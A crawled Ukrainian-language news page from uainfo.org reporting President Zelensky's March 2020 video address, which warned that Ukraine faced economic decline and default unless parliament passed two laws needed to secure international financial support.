

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1585505021-ukrayini-zagrozhue-defolt-zelenskiy-zvernuvsya-do-nardepiv.html
body_size: 26904
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Україні загрожує дефолт: Зеленський звернувся до нардепів з тривожною заявою. ВІДЕО</title>    <meta name="description" content="Президент України Володимир Зеленський заявив, що через пандемію коронавірусу і в разі відсутності допомоги від міжнародних партнерів Україні загрожує падіння економіки і дефолт." />
<meta name="keywords" content="Володимир Зеленський, президент, відеозвернення, Кабмін, Верховна Рада, дефолт" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Україні загрожує дефолт: Зеленський звернувся до нардепів з тривожною заявою. ВІДЕО" />
<meta property="og:description" content="Президент України Володимир Зеленський заявив, що через пандемію коронавірусу і в разі відсутності допомоги від міжнародних партнерів Україні загрожує падіння економіки і дефолт." />
<meta property="og:image" content="http://uainfo.org/static/img/1/_/1___2289_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1585505021-ukrayini-zagrozhue-defolt-zelenskiy-zvernuvsya-do-nardepiv.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Україні загрожує дефолт: Зеленський звернувся до нардепів з тривожною заявою. ВІДЕО</h1></header>
        <div class="meta hit">
            <time>29.03.2020, 21:05</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">2495</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="401151" title="комментариев">
                <span class="ico"> </span>
                <span class="info">11</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img alt="Україні загрожує дефолт: Зеленський звернувся до нардепів з тривожною заявою. ВІДЕО" src="/static/ckef/img/1_1714.jpg" style="width: 500px; height: 317px;" title="Україні загрожує дефолт: Зеленський звернувся до нардепів з тривожною заявою. ВІДЕО" /></p>

<p><strong>Президент України Володимир Зеленський заявив, що через пандемію коронавірусу і в разі відсутності допомоги від міжнародних партнерів Україні загрожує падіння економіки і дефолт.</strong></p>

<p>Про це він повідомив в своєму відеозверненні.</p>

<p>Зеленський зазначив, що в понеділок, 29 березня, має відбутися засідання Верховної Ради, на якому будуть розглядатися два "життєво важливі закони".</p>

<p><b>Читайте також: </b><a href="https://uainfo.org/blognews/1585339193-o-defolte-i-covid-19-chto-dolzhen-ponyat-zelenskiy.html"><strong>О дефолте и Covid-19. Что должен понять Зеленский</strong></a></p>

<p>"Через коронавірус Україна фактично опинилася на роздоріжжі і має два шляхи. Перший – ухвалення двох життєво важливих законів. Після чого ми отримаємо підтримку від наших міжнародних фінансових партнерів в розмірі щонайменше 10 мільярдів доларів... Другий шлях – це провал цих законів. Після – занепад економіки і навіть загроза дефолту", – зазначив Зеленський.</p>

<p>"Останні тижні Офіс Президента і Кабмін робили все, що від нас залежало. Ми домовилися про фінансову підтримку для України. Ми з урядом обрали свій шлях. Тепер – черга за народними депутатами", – додав президент.</p>

<p><iframe allowfullscreen="true" allowtransparency="true" frameborder="0" height="315" scrolling="no" src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2Fpresident.gov.ua%2Fvideos%2F312250446407869%2F&amp;show_text=0&amp;width=560" style="border:none;overflow:hidden" width="560"></iframe> </p>

<p><em><strong>Підписуйся на сторінки UAINFO у <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://twitter.com/uainforg">Twitter </a>і <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://uainfo.org/" rel="nofollow" target="_blank">UAINFO</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%92%D0%BE%D0%BB%D0%BE%D0%B4%D0%B8%D0%BC%D0%B8%D1%80+%D0%97%D0%B5%D0%BB%D0%B5%D0%BD%D1%81%D1%8C%D0%BA%D0%B8%D0%B9" itemprop="keywords">Володимир Зеленський</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BF%D1%80%D0%B5%D0%B7%D0%B8%D0%B4%D0%B5%D0%BD%D1%82" itemprop="keywords"> президент</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D1%96%D0%B4%D0%B5%D0%BE%D0%B7%D0%B2%D0%B5%D1%80%D0%BD%D0%B5%D0%BD%D0%BD%D1%8F" itemprop="keywords"> відеозвернення</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9A%D0%B0%D0%B1%D0%BC%D1%96%D0%BD" itemprop="keywords"> Кабмін</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%92%D0%B5%D1%80%D1%85%D0%BE%D0%B2%D0%BD%D0%B0+%D0%A0%D0%B0%D0%B4%D0%B0" itemprop="keywords"> Верховна Рада</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B4%D0%B5%D1%84%D0%BE%D0%BB%D1%82" itemprop="keywords"> дефолт</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/401151.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1769503523-bryakayut-oreshnikom-i-poseydonom-zayavi-medvedeva-zasvidchili.html">
                                                    <img src="//uainfo.org/static/img/_/s/_skrin_1_145_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1769503523-bryakayut-oreshnikom-i-poseydonom-zayavi-medvedeva-zasvidchili.html">Брякають "Орєшніком" і "Посейдоном": заяви Медведєва засвідчили спроби РФ повернутися до ядерного тиску на США заради війни проти України, — ISW</a></h3>
                     <p class="meta">27.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1769501881-orban-zvinuvativ-ukrayinu-u-sprobi-vtruchannya-v-parlamentski.html">
                                                    <img src="//uainfo.org/static/img/_/s/_skrin_0012_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1769501881-orban-zvinuvativ-ukrayinu-u-sprobi-vtruchannya-v-parlamentski.html">Орбан звинуватив Україну у «спробі втручання» в парламентські вибори Угорщини та наказав викликати посла</a></h3>
                     <p class="meta">27.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1769454737-zelenskiy-pribrav-malyuka-zi-skladu-rnbo-ta-dodav-tudi.html">
                                                    <img src="//uainfo.org/static/img/_/m/_malyuk_stoyat_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1769454737-zelenskiy-pribrav-malyuka-zi-skladu-rnbo-ta-dodav-tudi.html">Зеленський прибрав Малюка зі складу РНБО та додав туди двох міністрів</a></h3>
                     <p class="meta">26.01.2026</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '401151', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1769781535-tramp-mozhe-posaditi-ukrayinu-ta-rf-za-stil-peregovoriv--.html" style="">Трамп може посадити Україну та РФ за стіл переговорів, - Вітакер </a></h3>
                    <div class="hit">
